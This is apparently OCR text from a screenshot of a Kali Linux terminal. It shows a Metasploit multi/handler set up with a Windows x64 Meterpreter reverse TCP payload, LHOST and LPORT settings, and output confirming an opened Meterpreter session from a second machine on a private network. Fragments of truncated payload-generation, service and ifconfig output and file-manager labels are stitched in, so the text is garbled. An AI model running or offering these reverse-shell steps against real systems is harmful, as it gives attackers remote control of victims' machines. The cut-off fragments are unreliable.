 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.168.133
LHOST => 192.168.168.133
msf5 exploit(multi/handler) > set LPORT 444
LPORT => 444
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.168.133:4444
[*] Sending stage (206403 bytes) to 192.168.168.134
[*] Meterpreter session 1 opened (192.168.168.133:4444 -> 192.168.168.134:6205) at 2020-11-13 04:39:37 -0500
meterpreter >
Pictures
+ Other Locations
Final size of exe fi
root@kali:~# service
root@kali:~# ifconfi
eth0: flags=4163<UP,
inet 192.168
inet6 fe80::
ether 00:0c:
RX packets 2
RX errors 0
TX packets 1
TX errors 0
lo: flags=73<UP,LOOP
inet6 ::1 p
loop txqueu